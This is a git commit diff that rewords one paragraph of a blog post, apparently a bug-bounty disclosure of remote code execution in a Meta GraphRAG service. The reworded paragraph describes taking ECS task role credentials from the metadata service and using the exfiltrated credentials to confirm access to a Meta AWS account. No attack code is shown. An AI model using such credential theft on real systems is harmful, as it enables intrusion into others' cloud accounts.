


==== commit b1074513: "Fix inconsistency: RCE was no longer blind by the AWS-access section (per review) Co-Authored-By: Cl" ====
--- a/posts/meta-graphrag-rce/index.html
+++ b/posts/meta-graphrag-rce/index.html
@@ -413,11 +413,10 @@
       ECS task role credentials straight out of the metadata service.</p>
 
       <h2>What the AWS credentials unlocked</h2>
-      <p>A blind RCE and a screenshot of a callback is easy for a program to wave away, so the
-      point now was to show exactly how far the access went. The exfiltrated credentials, exported
-      locally, were enough to start confirming real access, with a small harmless proof artifact
-      left at each step so none of it was just a claim. The identity checked out as a Meta AWS
-      account:</p>
+      <p>A callback proving code execution is one thing, but a program can still play down the real
+      impact until you actually exercise the access. So I exported the exfiltrated credentials
+      locally and confirmed exactly how far they reached, leaving a small harmless proof artifact at
+      each step so none of it was just a claim. The identity checked out as a Meta AWS account:</p>
 
       <div class="code">
         <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>



